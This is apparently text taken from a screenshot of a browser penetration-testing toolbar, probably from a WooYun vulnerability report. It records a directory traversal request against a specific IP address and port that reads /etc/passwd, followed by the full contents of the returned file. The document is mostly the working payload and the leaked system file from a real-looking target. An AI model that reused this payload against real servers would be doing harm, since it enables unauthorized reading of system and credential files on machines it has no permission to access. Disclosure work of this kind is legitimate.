 https://182.71…fetc%2fpasswd
https://182.71.229.81:8443/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
https://182.71.229.81:8443/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
Enable Post data
Enable Referrer
root:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:100:sync:/bin:/bin/sync
mail:x:8:8:mail:/var/spool/mail:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
operator:x:37:37:Operator:/var:/bin/sh
haldaemon:x:68:68:hald:/:/bin/sh
dbus:x:81:81:dbus:/var/run/dbus:/bin/sh
nobody:x:99:99:nobody:/home:/bin/sh
sshd:x:103:99:Operator:/var:/bin/sh
default:x:1000:1000:Default non-root user:/home/default:/bin/sh
www.wooyun.org